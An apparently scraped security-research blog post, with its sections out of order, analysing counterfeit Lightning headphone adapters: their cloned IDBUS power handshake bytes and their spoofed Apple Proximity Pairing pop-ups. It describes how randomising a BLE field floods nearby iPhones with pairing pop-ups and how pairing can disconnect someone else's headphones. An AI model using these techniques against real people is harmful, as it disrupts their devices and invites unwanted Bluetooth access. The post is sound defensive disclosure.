

The Bluetooth Address specifies the address of any device to pair with using Bluetooth Classic. This does not have to be the adapter itself. Once paired, the adapter will stop broadcasting over BLE and maintain the Bluetooth Classic connection. The device model specifies which image and name appear on the connect screen. All the adapters we investigated used the device model 0x0520 to appear as BeatsX earphones. Other possible device models were checked using scripts modified from Hexway’s Apple BLEEE project, resulting in the following, likely incomplete list:

We only tested these ranges of codes, so there are likely other possible values. Any unknown device model results in a screen prompting the device to check for a software update. There is an option to check for updates or setup.

“Set up with limited functionality.”

with unknown device model, where “RingRing” is a cell phone

(not headphones)

Changing the unknown field does affect whether the dialog will pop up at all, if it will pop up and disappear immediately, or if it stays on the screen as normal. In addition, some values will not result in a pop-up window appearing, depending on the device model advertised. The real purpose of this field is unknown and requires further testing.

Typically, if the pop-up window is closed, then another will not appear until the user turns their screen off and on again. However, if the unique tag field is changed randomly, the pop-up will occur about every 5 seconds after the user closes the previous window. This effectively prevents nearby users from using their devices because they must constantly close these windows. Other purposes for this field may exist but are not known at this time.

The Bluetooth modules found in the adapters implement the Proximity Pairing format for advertising through BLE. These modules are meant to replicate Apple’s W1 or H1 Bluetooth chip that is used in their Bluetooth headphones. The manufacturers of these counterfeit chips advertise the functionality for use in cheap Bluetooth headphones to make the pairing process more seamless. These chips can also use the Proximity Pairing packet format to advise the iPhone of the headphones’ battery level.

Promotional presentation/document for YC1168 Bluetooth chip

with pop-up window functionality.

Source: https://zhuanlan.zhihu.com/p/111406089

As a result, these chips are becoming widely used in fake AirPods or Beats headphones, making it more difficult to identify counterfeits. In order to verify legitimate headphones, the user must either check the serial number directly with Apple or recognize the differences in quality, which may be difficult without prior experience. Our bodega Baets adapters came in boxes that looked nearly identical to the Apple version, but without the Apple logo.

Summary of Risks

The use of chips to negotiate drawing power from the device presents a number of risks. Allowing unlicensed devices to connect directly to the hardware presents some threats to Apple’s business model, but even more importantly to the consumer, as it may cause damage to the Apple device. There is no protection circuitry in the adapter that protects the Apple device if the adapter somehow sends too much voltage or current back through the Lightning port. We have observed quick battery drain, but these adapters may also damage the Apple device, which has been shown to happen when using unlicensed charging cables.

The ability to make a window pop-up on the device to connect to an unknown device is also a risk. Some Bluetooth devices, like the AirPods Pro, have the capability of using Siri and can then read and send messages, make and receive calls, read contacts, and have other functions that present a security risk. You would not want to let an arbitrary Bluetooth device belonging to someone else access your text messages.

Dialogue shown after connecting Bluetooth device disguised as AirPods Pro

The only way to turn off Proximity Pairing and prevent these dialogs is to turn off Bluetooth entirely. Once the dialog appears, the only way to close it is to press the small ‘X’ button. Clicking around the dialog does not get rid of the pop-up window. During testing, if the Apple device tries connecting to the Bluetooth address of headphones that are connected to another device, it will disconnect them. This makes it possible to create a string of events that would make an attack more likely to succeed.

So, if you see an endless stream of random pairing requests on your Apple device, now you know your sole option:

Turn off Bluetooth and keep it off.

– By Jared Gonzales and Joel Cretan

Want to learn how the hardware around you works? Come work with us!

Shoutout to RBS alum Trey Keown for the title of this blog post.

To learn more about Red Balloon Security‘s offers, visit our Products page or contact us: [email protected]

Friendly advice from Red Balloon Security: Just pay the extra $2

Recently, we wanted to use some wired headphones with an iPhone, which sadly lacks a headphone jack. The nearest deli offered a solution: a Lightning-to-headphone jack adapter for only $7. Got to love your local New York City bodega.

But a wrinkle appeared: Plugging in the adapter made the phone pop up a dialog to pair with a BeatsX device, which changed to “Baets” once a Bluetooth connection was established. Shouldn’t this thing be a simple digital-to-analog converter? Why is Bluetooth involved? What makes the iPhone think it’s from Beats? That’s too many questions to ignore: We had to dig into this unexpected embedded device.

And here’s the short-take of our analysis: Beware the transposed vowels. “Baets” is not what it would want you to believe it is.

Once connected, the headphones work as if directly plugged into the phone. But we found that Bluetooth must remain on to keep listening, and the phone insists it is connected to a Bluetooth device, called “Baets.” We also noticed the phone’s battery draining much faster than usual.

This mysterious behavior piqued our interest. Red Balloon specializes in embedded security and reverse engineering, so interest gave way to action. We promptly bought a dozen more of the same adapter model to tear down and study.

Table of Contents

MFi is MIA

The first thing we noted is none of these adapters has the Apple Made for iPhone/iPad (MFi) chip you’ll find in genuine, approved accessories and cables; Apple licenses that chip to control who is allowed to produce Lightning devices.

Instead, each of these knock-off adapters draws power from the Apple device to power its own Bluetooth module. This module then broadcasts that it is ready to pair with the Apple device, though in fact any nearby device can now pair with it and play audio.

Presumably, using Bluetooth is cheaper than licensing Apple’s chip, which is why the knockoffs costs $2 less than the genuine Apple version.

This initial finding fueled two research objectives: To discover how the adapter convinced the Apple device to power the module; and to discover how the adapter displayed the pop-up window.

How does it receive power?

We encountered three different hardware configurations on these devices; they appear to have many similarities, but it’s unclear if the same manufacturer makes them. One of the variations does not work: It doesn’t appear to power up, generates no pop-ups, and has no Bluetooth Classic connection. But this variation successfully draws power from the Apple device, so the failure is likely in the circuit or Bluetooth chip.

Overall, the hardware is not very complex and lacks components seen in a genuine adapter, including protection circuitry.

First working counterfeit: Lightning to headphone jack

Second working counterfeit: Lightning to headphone jack

Third counterfeit: Lightning to headphone jack (non-functional, not working)

Legitimate Apple adapter. Credit: iFixit

One side of the PCB is the Bluetooth chip and antenna on the active adapters. On the other side is a crystal oscillator clock, which connects to the Bluetooth chip. The chip connects to the accessory power (ACC_PWR) pin of the Lightning connector but does not automatically receive power. The final chip negotiates with the Apple device to draw power through the Lightning port. This negotiation chip is vital to enabling power for the Bluetooth module.

Lightning Connector pinout according to patent filing:

https://web.archive.org/web/20190801205452/http://ramtin-amin.fr/tristar.html

In Lightning connectors, the pins on each side of the connector do not mirror each other, so the control chip must identify the orientation of the connector before proceeding. In addition, the Lightning connector has a dynamic pinout controlled by the Lightning port control chip in the Apple device, which negotiates with a security chip in the cable. (Nyan Satan’s research into the Lightning port provides a good baseline for understanding the communication between any accessory and the Apple device).

The female Lightning port control chip is codenamed Hydra (this is a newer version that replaced the chip codenamed Tristar), and has the label CBTL1614A1 on the iPhone 12, according to a teardown by iFixit, which identifies it as a multiplexer. Apple guards details on these chips, but some data sheets have leaked in the past, revealing some expected functions. HiFive is the codename of the security chip in the cable, labeled as SN2025 or BQ2025 in male connectors. These chips are only available to MFi-certified manufacturers, but Apple only knows the internal behavior to prevent counterfeits. We will focus on the HiFive chip since we found replica versions in our Baets adapters.

The HiFive chip identifies the cable and negotiates for power through the Texas Instruments SDQ protocol, where Apple’s specific implementation is referred to as IDBUS. Our research utilized the SDQAnalyzer plugin for the Saleae Logic Analyzer. The negotiations include identifying information from the accessory and the Apple device. Still, every individual accessory contains unique information that makes it difficult to reverse engineer and counterfeit without being detected.

Replicating the communication of a single, legitimate Apple accessory is enough to draw power. This means that every knockoff chip from the same model identifies itself as the same individual accessory or cable to the Apple device (with the same serial number or unique data as the single cloned cable’s HiFive chip). As a result, an iOS update can block this handshake and break all the devices using the same knockoff chip that shares a single serial number. This may explain why some cheap charging cables and accessories mysteriously stop working or produce error/unlicensed warnings when plugged in. The owner of the legitimate cloned cable may also be out of luck, but the impact would be limited to that individual.

In 2016, electronupdate decapped an earlier version of these third-party chips and revealed a much simpler die than you’ll find in the legitimate TI BQ2025 chip used in authentic lightning cables.

Decapped third-party chip

http://electronupdate.blogspot.com/2016/09/3rd-party-apple-lightning.html

Authentic TI BQ2025 chip decapped

Credit: 9to5mac.com

Many chips advertise the ability to negotiate power through the Lightning port. Knockoff manufacturers continue to create many variations as old versions stop working. One of our Baets devices uses an unknown chip labeled “24.” The others use the MT821B and 821B, which all share the same accessory serial number. Online posts referencing variations of uncertified power negotiating chips include the CY262, AD139, and ASB260, to name a few. It’s unknown if any of these chips or adapters come from the same manufacturers.

Each chip receives the 2.65V signal from the ACC_ID line and outputs 1.9V to one of the data lines.

Removing the constant high signal from the data line does not affect the negotiation but is necessary for keeping power to the device when the screen is off. Setting the data line consistently high at 1.9V turns on the screen. Some of our adapters do not support sending over the data line in both orientations, so the Bluetooth module turns off when the Apple device stops supplying power when it turns its screen off.

Communication is half-duplex bidirectional, using the SDQ protocol. Like the 1-Wire protocol, the host and adapter communicate over the ACC_ID line only. The female Lightning port repeatedly sends requests for connected accessories to identify themselves. It alternates the pins of the request to determine the accessory orientation.



After receiving the request, the chip must first identify itself with the Hydra chip. In this proprietary protocol, if the first byte is even, it is a request, and the request ID + 1 is the response code. The initial request for identification has ID 0x74 and the response is Request ID + 1 (0x75). Not all the types of requests are known, but a list of known commands has been created by @spbdimka.

Incomplete List of IDBUS Request Types

https://twitter.com/spbdimka/status/1118597972760125440

We observed many of these codes during our investigation. Others are not listed explicitly by @spbdimka but can be inferred since each response is just an incremented code of the request. The encoding of the data is unknown, but we can get a general idea of the process necessary to request power from the device. The adapter responds to these requests with incremented response codes, as expected. The negotiation from that adapter is shown below:

| Request/Response Type | Request/ Response Code | Data | CRC8 |

| Get ID | 74 | 00 02 | 1F |

| Parse Get ID | 75 | 11 F0 00 00 00 00 | D6 |

| Get Module State | 72 | 71 | |

| Parse Module State | 73 | 80 00 C0 00 | 87 |